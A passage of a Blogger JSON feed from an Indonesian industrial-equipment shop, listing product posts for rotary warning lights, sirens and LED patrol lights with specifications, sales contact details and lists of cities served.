Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/638890618507646164"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/638890618507646164"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2026\/01\/lampu-patwal-led-merah-12v-1set.html","title":"Lampu Patwal LED Merah 12V 1set"}],"author":[{"name":{"$t":"Online"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15271370562330190430"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s72-c\/lampu-patwal-led-merah-12v-1set.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4384588773010148287.post-50412315939502557"},"published":{"$t":"2026-01-06T17:44:00.000-08:00"},"updated":{"$t":"2026-01-06T17:44:09.931-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Lampu Emergency"},{"scheme":"http://www.blogger.com/atom/ns#","term":"lampu Rotary"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Lampu Sirine"}],"title":{"type":"text","$t":"Lampu Rotary Pabrik Buzzer Kuning 5inch"},"content":{"type":"html","$t":"Hubungi Karyanusatama Jual  Lampu Rotary Pabrik Buzzer Kuning 5inch , Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP\/SMS : 085740767348 \/ WA : 081339893673 atau anda bisa menirimkan e-mail ke risiskalestari2@gmail.com. Kami juga menjual berbagai alat listrik seperti grounding set, sarung tangana, sepatu listrik,\u0026nbsp; penangkal petir, alat safety, alat teknik, alat ukur, alat survey, alat geologi, sirine, alat optik, lampu emergency, alat hydraulic, safety shower dan lain sebagainya. Free ongkir khusus untuk daerah jakarta dan sekitarnya.\u003Cdiv\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjYljpaSatToYvd3eotdztQhB7YRXDJjT5-5BCMwOj7s_z_rI15lAMYHAtZem4VsaKpmcmkdsPCgFNks9pzcQmUqp4F2jiC6tOqUK5AFeFs1w19LaCafsDGnnQreduEd6XJJunUSk36X7ISrOfWTN-8v0Qb0tlZZBq1vknWMkc_ixQl2zGcYrKTbVJxNhMO\/s300\/lampu-rotary-pabrik-buzzer-kuning-5inch.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Lampu Rotary Pabrik Buzzer Kuning 5inch\" border=\"0\" data-original-height=\"300\" data-original-width=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjYljpaSatToYvd3eotdztQhB7YRXDJjT5-5BCMwOj7s_z_rI15lAMYHAtZem4VsaKpmcmkdsPCgFNks9pzcQmUqp4F2jiC6tOqUK5AFeFs1w19LaCafsDGnnQreduEd6XJJunUSk36X7ISrOfWTN-8v0Qb0tlZZBq1vknWMkc_ixQl2zGcYrKTbVJxNhMO\/s16000\/lampu-rotary-pabrik-buzzer-kuning-5inch.png\" title=\"Lampu Rotary Pabrik Buzzer Kuning 5inch\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\nWARNING LIGHT\u003Cbr \/\u003E\nType : LTE-1121\u003Cbr \/\u003E\nSize : 5 Inch\u003Cbr \/\u003E\nVoltage : 220VAC \/ 12VDC \/ 24VDC\u003Cbr \/\u003E\nColor : RED \/ YELLOW \/ BLUE\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nWarning light LTE :\u003Cbr \/\u003E\n- Lampu akan Berputar seperti Ambulance\u003Cbr \/\u003E\n- Tersedia Warna : Merah, Kuning, Biru\u003Cbr \/\u003E\n(Cantumkan Warna dan Voltage yang diinginkan pada notes)\u003Cbr \/\u003E\n- Daya : 10W\u003Cbr \/\u003E\n- Biasa digunakan di Proyek, Toko, atau area yg perlu Perhatian\u003Cbr \/\u003E\n \u003Cbr \/\u003EKAMI MELAYANI PEMESANAN KESELURUH KOTA-KOTA DI INDONESIA\nSurabaya, Bali, Sidoarjo, Malang, Semarang, Yogyakarta, Pekalongan, Cirebon, Tangerang, Jakarta, Bandung, Sumatra, Aceh, Lampung, Medan, Riau, Batam, Jambi, Padang, Kalimantan, Samarinda, Pekanbaru, Bengkulu, Makasar, Sulawesi, Irian jaya,Papua, Bangka Belitung, Banten, Jabar, Jaten g, Jatim, Ntt, Ntb, Gorontalo, maluku DLL\u003Cdiv\u003E\u003Cbr \/\u003ESelain Lampu Rotary Pabrik Buzzer Kuning 5inch , Kami Menjual Alat Lainya juga :\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2026\/01\/sepatu-karet-china-25kv-original-di-makasar.html\"\u003ESepatu Karet China 25Kv Original di Makasar\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2026\/01\/warning-light-alarm-siren-shldr-wm.html\"\u003EWarning Light Alarm Siren  SHLDR WM \u003C\/a\u003E\u003C\/div\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2025\/12\/horn-siren-5-sound-qlight-sen-25ws.html\"\u003EHorn Siren 5 Sound Qlight SEN 25WS\u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.karyanusatama.co.id\/feeds\/50412315939502557\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2026\/01\/lampu-rotary-pabrik-buzzer-kuning-5inch.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/50412315939502557"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/50412315939502557"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2026\/01\/lampu-rotary-pabrik-buzzer-kuning-5inch.html","title":"Lampu Rotary Pabrik Buzzer Kuning 5inch"}],"author":[{"name":{"$t":"Online"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15271370562330190430"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjYljpaSatToYvd3eotdztQhB7YRXDJjT5-5BCMwOj7s_z_rI15lAMYHAtZem4VsaKpmcmkdsPCgFNks9pzcQmUqp4F2jiC6tOqUK5AFeFs1w19LaCafsDGnnQreduEd6XJJunUSk36X7ISrOfWTN-8v0Qb0tlZZBq1vknWMkc_ixQl2zGcYrKTbVJxNhMO\/s72-c\/lampu-rotary-pabrik-buzzer-kuning-5inch.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4384588773010148287.post-4750584753805517340"},"published":{"$t":"2025-01-20T16:58:00.000-08:00"},"updated":{"$t":"2025-01-20T16:58:48.815-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Lampu Emergency"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Lampu Sirine"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Sirine Q-Light"}],"title":{"type":"text","$t":"Jual Lampu Sirine Pabrik SHLDR 220-24V"},"content":{"type":"html","$t":"Hubungi Karyanusatama Jual Lampu Sirine Pabrik SHLDR 220-24V  , Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP\/SMS : 085740767348 \/ WA : 081339893673 atau anda bisa menirimkan e-mail ke risiskalestari2@gmail.com. Kami juga menjual berbagai alat listrik seperti grounding set, sarung tangana, sepatu listrik,\u0026nbsp; penangkal petir, alat safety, alat teknik, alat ukur, alat survey, alat geologi, sirine, alat optik, lampu emergency, alat hydraulic, safety shower dan lain sebagainya. Free ongkir khusus untuk daerah jakarta dan sekitarnya.\u003Cdiv\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgWXqdmD83u1Wl61S18uNvu7sWwm77DWy5Uk3APDVwKUEe2O0Ib1HEuKSBrKKSkgi-DDLt9ENjYIPo6KSwSglWa1-DSoj0S9PKlTql_bA_z4nvgtiDzHJqmR410TWr2WyAv2KBP6W80I4KB4VU91BvwlgrcIf6apzzTXVuG3zMV7-Z3xk88SOCbgZRpFwaJ\/s300\/jual-lampu-sirine-pabrik-shldr-220-24v.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Jual Lampu Sirine Pabrik SHLDR 220-24V\" border=\"0\" data-original-height=\"300\" data-original-width=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgWXqdmD83u1Wl61S18uNvu7sWwm77DWy5Uk3APDVwKUEe2O0Ib1HEuKSBrKKSkgi-DDLt9ENjYIPo6KSwSglWa1-DSoj0S9PKlTql_bA_z4nvgtiDzHJqmR410TWr2WyAv2KBP6W80I4KB4VU91BvwlgrcIf6apzzTXVuG3zMV7-Z3xk88SOCbgZRpFwaJ\/s16000\/jual-lampu-sirine-pabrik-shldr-220-24v.png\" title=\"Jual Lampu Sirine Pabrik SHLDR 220-24V\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\nQlight SHDLR-WS 220V rotary led heavy duty warning light sirene\u003Cbr \/\u003E\n5 type suara\u003Cbr \/\u003E\nMAX 118DB\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nmaterial memberikan daya tahan yang sangat baik dalam kondisi seismik\u003Cbr \/\u003E\nStruktur kedap udara yang sangat baik yang menghalangi air dan debu\u003Cbr \/\u003E\nDampak unggul dan tahan guncangan\u003Cbr \/\u003E\nDilengkapi dengan pelindung kawat\u003Cbr \/\u003E\nKotak terminal terletak di dalam perumahan\u003Cbr \/\u003E\ndapat menyesuaikan volume suara dan memilih pola suara dengan sakelar yang terpasang di dalam produk\u003Cbr \/\u003E\nDifusi cahaya yang seragam dan jernih dengan reflektor distribusi cahaya LED berlapis-lapis\u003Cbr \/\u003E\nEntri kabel: 1\/2 ″ PF\u003Cbr \/\u003E\nBahan: Lens-PC, Housing-Al, Sangkar perlindungan-STS316L, Reflektor-Tahan panas ABS\u003Cbr \/\u003E\nwarna perumahan standar: MUNSELL No. 7.5BG 7\/2\u003Cbr \/\u003E\nLaju berkedip: 60-80 berkedip \/ mnt (Saklar pilihan stabil \/ berkedip built-in)\u003Cbr \/\u003E\nSuhu pengoperasian sekitar: -30 ° C hingga + 50 ° C\u003Cbr \/\u003E\nPeringkat perlindungan: IP66\u003Cbr \/\u003E\nSertifikat: KIMM, ABS, CE Compliant\n\u003Cbr \/\u003EKAMI MELAYANI PEMESANAN KESELURUH KOTA-KOTA DI INDONESIA\nSurabaya, Bali, Sidoarjo, Malang, Semarang, Yogyakarta, Pekalongan, Cirebon, Tangerang, Jakarta, Bandung, Sumatra, Aceh, Lampung, Medan, Riau, Batam, Jambi, Padang, Kalimantan, Samarinda, Pekanbaru, Bengkulu, Makasar, Sulawesi, Irian jaya,Papua, Bangka Belitung, Banten, Jabar, Jateng, Jatim, Ntt, Ntb, Gorontalo, maluku DLL\u003Cdiv\u003E\u003Cbr \/\u003ESelain Jual Lampu Sirine Pabrik SHLDR 220-24V , Kami Menjual Alat Lainya juga :\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2025\/01\/jual-eyewash-shower-portable-unicare.html\"\u003EJual Eye wash Shower Portable  UNICARE\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2025\/01\/jual-lampu-industri-kimia-explo-2x36.html\"\u003EJual Lampu Industri Kimia Explo 2x36\u003C\/a\u003E\u003C\/div\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2025\/01\/jual-llc-grounding-35-70mm-kabel-25mm.html\"\u003EJual LLC Grounding 35-70mm Kabel 25mm\u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.karyanusatama.co.id\/feeds\/4750584753805517340\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2025\/01\/jual-lampu-sirine-pabrik-shldr-220-24v.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/4750584753805517340"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/4750584753805517340"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2025\/01\/jual-lampu-sirine-pabrik-shldr-220-24v.html","title":"Jual Lampu Sirine Pabrik SHLDR 220-24V"}],"author":[{"name":{"$t":"Online"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15271370562330190430"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgWXqdmD83u1Wl61S18uNvu7sWwm77DWy5Uk3APDVwKUEe2O0Ib1HEuKSBrKKSkgi-DDLt9ENjYIPo6KSwSglWa1-DSoj0S9PKlTql_bA_z4nvgtiDzHJqmR410TWr2WyAv2KBP6W80I4KB4VU91BvwlgrcIf6apzzTXVuG3zMV7-Z3xk88SOCbgZRpFwaJ\/s72-c\/jual-lampu-sirine-pabrik-shldr-220-24v.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4384588773010148287.post-852386611466673929"},"published":{"$t":"2025-01-18T00:52:00.006-08:00"},"updated":{"$t":"2025-01-18T00:52:48.091-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Lampu Emergency"},{"scheme":"http://www.blogger.com/atom/ns#","term":"lampu Rotary"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Lampu Sirine"}],"title":{"type":"text","$t":"Jual Lampu Patroli Ambulan Model LED"},"content":{"type":"html","$t":"Hubungi Karyanusatama Jual Lampu Patroli Ambulan Model LED  , Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP\/SMS : 085740767348 \/ WA : 081339893673 atau anda bisa menirimkan e-mail ke risiskalestari2@gmail.com. Kami juga menjual berbagai alat listrik seperti grounding set, sarung tangana, sepatu listrik,\u0026nbsp; penangkal petir, alat safety, alat teknik, alat ukur, alat survey, alat geologi, sirine, alat optik, lampu emergency, alat hydraulic, safety shower dan lain sebagainya. Free ongkir khusus untuk daerah jakarta dan sekitarnya.\u003Cdiv\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiaHlhSUf71s6eIzQ5gSMqaNS4bQxQmeUdEXGO_BEr-JBzyZdcY1J6NJ1YSjeyzKAJlLMoHWYRAEh8X-2kS4JceCYW6kgCWn2iD10n3kTPmeIOzBiQRZjE6g4zO2EoVVMnVEiRVNiza8oGTDlwSqZ149M-cLr-D8ZC9jl-yN5T0IIWEeuqJzU5h-sbDPcZ9\/s300\/jual-lampu-patroli-ambulan-model-led.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Jual Lampu Patroli Ambulan Model LED\" border=\"0\" data-original-height=\"300\" data-original-width=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiaHlhSUf71s6eIzQ5gSMqaNS4bQxQmeUdEXGO_BEr-JBzyZdcY1J6NJ1YSjeyzKAJlLMoHWYRAEh8X-2kS4JceCYW6kgCWn2iD10n3kTPmeIOzBiQRZjE6g4zO2EoVVMnVEiRVNiza8oGTDlwSqZ149M-cLr-D8ZC9jl-yN5T0IIWEeuqJzU5h-sbDPcZ9\/s16000\/jual-lampu-patroli-ambulan-model-led.png\" title=\"Jual Lampu Patroli Ambulan Model LED\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\nHARGA 1 SET SUDAH TERMASUK :\u003Cbr \/\u003E\n- Ampli Sirene\u003Cbr \/\u003E\n- Breket Kaki\u003Cbr \/\u003E\n- Kabel\u003Cbr \/\u003E\n- dan Sudah dilengkapi Speaker dalam lampu\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nTersedia Warna :\u003Cbr \/\u003E\n- Biru\u003Cbr \/\u003E\n- Kuning\u003Cbr \/\u003E\n- Merah\n\u003Cbr \/\u003E\nManfaat Lampu Patroli :\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n1. Memberikan Peringatan kepada Pengguna Jalan\u003Cbr \/\u003E\n2. Mengamankan Jalur Kendaraan yang Dikawal\u003Cbr \/\u003E\n3. Mengatur Lalu Lintas di Situasi Khusus\u003Cbr \/\u003E\n4. Identifikasi dan Penanda Kendaraan Resmi\u003Cbr \/\u003E\n5. Respons Cepat dalam Situasi Darurat\u003Cbr \/\u003E\n6. Mendukung Operasi Khusus\u003Cbr \/\u003E\n7. Meningkatkan Kesadaran Keselamatan\u003Cbr \/\u003E\n8. Melakukan Patroli dan Penertiban\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nKAMI MELAYANI PEMESANAN KESELURUH KOTA-KOTA DI INDONESIA\nSurabaya, Bali, Sidoarjo, Malang, Semarang, Yogyakarta, Pekalongan, Cirebon, Tangerang, Jakarta, Bandung, Sumatra, Aceh, Lampung, Medan, Riau, Batam, Jambi, Padang, Kalimantan, Samarinda, Pekanbaru, Bengkulu, Makasar, Sulawesi, Irian jaya,Papua, Bangka Belitung, Banten, Jabar, Jateng, Jatim, Ntt, Ntb, Gorontalo, maluku DLL\u003Cdiv\u003E\u003Cbr \/\u003ESelain Jual Lampu Patroli Ambulan Model LED , Kami Menjual Alat Lainya juga :\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2025\/01\/jual-model-terbaru-lk-jdl-188-electric-siren.html\"\u003EJual Model Terbaru Lk JDL 188 Electric Siren\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2025\/01\/jual-sirine-peringatan-dini-yahagi-313.html\"\u003EJual Sirine Peringatan Dini Yahagi 313\u003C\/a\u003E\u003C\/div\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2025\/01\/alarm-siren-gunung-meletus-jdw-450-380v.html\"\u003EAlarm Siren Gunung Meletus JDW 450 380V\u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.karyanusatama.co.id\/feeds\/852386611466673929\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2025\/01\/jual-lampu-patroli-ambulan-model-led.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/852386611466673929"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/852386611466673929"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2025\/01\/jual-lampu-patroli-ambulan-model-led.html","title":"Jual Lampu Patroli Ambulan Model LED"}],"author":[{"name":{"$t":"Online"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15271370562330190430"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiaHlhSUf71s6eIzQ5gSMqaNS4bQxQmeUdEXGO_BEr-JBzyZdcY1J6NJ1YSjeyzKAJlLMoHWYRAEh8X-2kS4JceCYW6kgCWn2iD10n3kTPmeIOzBiQRZjE6g4zO2EoVVMnVEiRVNiza8oGTDlwSqZ149M-cLr-D8ZC9jl-yN5T0IIWEeuqJzU5h-sbDPcZ9\/s72-c\/jual-lampu-patroli-ambulan-model-led.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4384588773010148287.post-7174997819543119527"},"published":{"$t":"2024-10-23T21:41:00.000-07:00"},"updated":{"$t":"2024-10-23T21:41:22.210-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Lampu Emergency"},{"scheme":"http://www.blogger.com/atom/ns#","term":"lampu Rotary"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Lampu Sirine"}],"title":{"type":"text","$t":"Jual Lampu Patwal LED Kuning Pertambangan di Sulawesi"},"content":{"type":"html","$t":"Hubungi Karyanusatama Jual Lampu Patwal LED Kuning Pertambangan di Sulawesi , Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP\/SMS : 085740767348 \/ WA : 081339893673 atau anda bisa menirimkan e-mail ke risiskalestari2@gmail.com. Kami juga menjual berbagai alat listrik seperti grounding set, sarung tangana, sepatu listrik,\u0026nbsp; penangkal petir, alat safety, alat teknik, alat ukur, alat survey, alat geologi, sirine, alat optik, lampu emergency, alat hydraulic, safety shower dan lain sebagainya. Free ongkir khusus untuk daerah jakarta dan sekitarnya.\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgPLYX0rERMBFN536DwLTNNvXEhvZnrok86iVCJJqkpO81TuxZ7O6ucvVSrb30CpG26SD83M0momGkI-QvYgINZKZ8y5_pGJvJa9qoUvVtSzpWO5nSqVVGMxlMDuFG7s_tRz1PO1lVuT_azhr8NL4Z90426MEwy6cm-E8aKmMf2_yVOhJtOQy1c6_W1vGeG\/s300\/0813%203989%203673%20-%202024-10-24T113838.225.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Jual Lampu Patwal LED Kuning Pertambangan di Sulawesi\" border=\"0\" data-original-height=\"300\" data-original-width=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgPLYX0rERMBFN536DwLTNNvXEhvZnrok86iVCJJqkpO81TuxZ7O6ucvVSrb30CpG26SD83M0momGkI-QvYgINZKZ8y5_pGJvJa9qoUvVtSzpWO5nSqVVGMxlMDuFG7s_tRz1PO1lVuT_azhr8NL4Z90426MEwy6cm-E8aKmMf2_yVOhJtOQy1c6_W1vGeG\/s16000\/0813%203989%203673%20-%202024-10-24T113838.225.png\" title=\"Jual Lampu Patwal LED Kuning Pertambangan di Sulawesi\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\nPerlengkapan termasuk:\u003Cbr \/\u003E\n1set sirine + mic dan speaker 100W\u003Cbr \/\u003E\n2set braket stainless pengencang kaki2\u003Cbr \/\u003E\n2set siku dudukan kaki braket\u003Cbr \/\u003E\n2set sekring dan mur\/baut (dalam kardus)\u003Cbr \/\u003E\n1set kabel power\u003Cbr \/\u003E\nSemua sisi sudah menggunakan lampu LED\u003Cbr \/\u003E\n\u003Cbr \/\u003EKAMI MELAYANI PEMESANAN KESELURUH KOTA-KOTA DI INDONESIA\nSurabaya, Bali, Sidoarjo, Malang, Semarang, Yogyakarta, Pekalongan, Cirebon, Tangerang, Jakarta, Bandung, Sumatra, Aceh, Lampung, Medan, Riau, Batam, Jambi, Padang, Kalimantan, Samarinda, Pekanbaru, Bengkulu, Makasar, Sulawesi, Irian jaya,Papua, Bangka Belitung, Banten, Jabar, Jateng, Jatim, Ntt, Ntb, Gorontalo, maluku DLL\u003Cdiv\u003E\u003Cbr \/\u003ESelain Jual Lampu Patwal LED Kuning Pertambangan di Sulawesi\u0026nbsp; , Kami Menjual Alat Lainya juga :\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2024\/10\/jual-penangkal-petir-gedung-kurn-r80-radius-80m-di-banten.html\"\u003EJual Penangkal Petir Gedung Kurn R80 Radius 80M di Banten\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2024\/10\/jual-lightning-protection-current-cr-70-di-bandung.html\"\u003EJual Lightning Protection Current cr 70 di Bandung \u003C\/a\u003E\u003C\/div\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2024\/10\/jual-lampu-rotary-ambulan-12v-led-merah-di-jambi.html\"\u003EJual Lampu Rotary Ambulan 12V LED Merah di Jambi\u003C\/a\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.karyanusatama.co.id\/feeds\/7174997819543119527\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2024\/10\/jual-lampu-patwal-led-kuning-pertambangan-di-sulawesi.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/7174997819543119527"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/7174997819543119527"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2024\/10\/jual-lampu-patwal-led-kuning-pertambangan-di-sulawesi.html","title":"Jual Lampu Patwal LED Kuning Pertambangan di Sulawesi"}],"author":[{"name":{"$t":"Online"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15271370562330190430"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgPLYX0rERMBFN536DwLTNNvXEhvZnrok86iVCJJqkpO81TuxZ7O6ucvVSrb30CpG26SD83M0momGkI-QvYgINZKZ8y5_pGJvJa9qoUvVtSzpWO5nSqVVGMxlMDuFG7s_tRz1PO1lVuT_azhr8NL4Z90426MEwy6cm-E8aKmMf2_yVOhJtOQy1c6_W1vGeG\/s72-c\/0813%203989%203673%20-%202024-10-24T113838.225.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4384588773010148287.post-855945725052980549"},"published":{"$t":"2024-10-23T21:35:00.000-07:00"},"updated":{"$t":"2024-10-23T21:35:50.725-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Lampu Emergency"},{"scheme":"http://www.blogger.com/atom/ns#","term":"lampu Rotary"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Lampu Sirine"}],"title":{"type":"text","$t":"Jual Lampu Rotary Ambulan 12V LED Merah di Jambi"},"content":{"type":"html","$t":"Hubungi Karyanusatama Jual Lampu Rotary Ambulan 12V LED Merah di Jambi , Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP\/SMS : 085740767348 \/ WA : 081339893673 atau anda bisa menirimkan e-mail ke risiskalestari2@gmail.com. Kami juga menjual berbagai alat listrik seperti grounding set, sarung tangana, sepatu listrik,\u0026nbsp; penangkal petir, alat safety, alat teknik, alat ukur, alat survey, alat geologi, sirine, alat optik, lampu emergency, alat hydraulic, safety shower dan lain sebagainya. Free ongkir khusus untuk daerah jakarta dan sekitarnya.\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca 